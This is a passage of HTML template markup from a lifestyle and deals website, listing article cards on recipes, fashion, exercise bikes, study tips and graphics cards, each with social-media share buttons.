				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
